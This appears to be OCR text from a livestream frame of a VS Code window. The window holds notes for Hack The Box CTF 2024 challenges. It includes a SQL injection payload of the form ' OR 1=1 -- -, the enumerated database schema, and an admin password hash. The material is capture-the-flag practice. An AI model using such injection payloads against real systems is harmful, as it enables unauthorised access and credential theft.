 NEW FOLLOWER
OUTLAWDEVELOPER
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this workspace to enable all features. Manage Learn More
1
E
solve.py
Untitled-1
THM
HackingHub
PG
HTB-2024-Recap
misc_colored_squa...
misc_path_of_survi...
solve.py
misc_stop_drop_roll
web_labyrinth_ling...
web_locktalk
web_timekorp
1
2
3 SELECT password FROM users WHERE username='admin' OR 1=1 LIMIT 1 -- -
4
5
6 information_schema,korp_terminal,test
7
8
9 korp_terminal
10 -> users
11 --> id,username,password
12
13 admin
14 $2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv.
0xhun7er: speechless
Restricted Mode
0 0
HTB: CTF 2024
Giveaway every 10 subs! 131 / 150 Total Subs